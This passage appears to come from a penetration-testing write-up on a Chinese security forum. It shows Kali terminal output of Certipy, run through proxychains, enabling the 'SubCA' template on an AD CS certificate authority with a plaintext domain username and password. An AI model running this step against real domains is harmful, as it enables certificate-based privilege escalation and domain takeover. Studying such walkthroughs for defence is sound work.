 └─# proxychains4 certipy ca -ca 'penson-ADCS-CA' -enable-template SubCA -username q
xn@penson.org -password Penson@2016yyds -target 192.168.142.21 -debug
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'PENSON.ORG' at '192.168.21.1'
[+] Trying to get DCOM connection for: 192.168.142.21
[proxychains] Strict chain ... ... 192.168.142.21:135 ...
OK
[proxychains] Strict chain .. ... 192.168.142.21:61226 ...
OK
[+] Authenticating to LDAP server
[proxychains] Strict chain ... ... PENSON.ORG:636 ... OK
[+] Bound to ldaps://224.0.0.1:636 - ssl
[+] Default path: DC=penson,DC=org
[+] Configuration path: CN=Configuration,DC=penson,DC=org
[*] Successfully enabled 'SubCA' on 'penson-ADCS-CA'
┌──(root💀kali-linux-2021-3)-[/home/parallels]
先知社区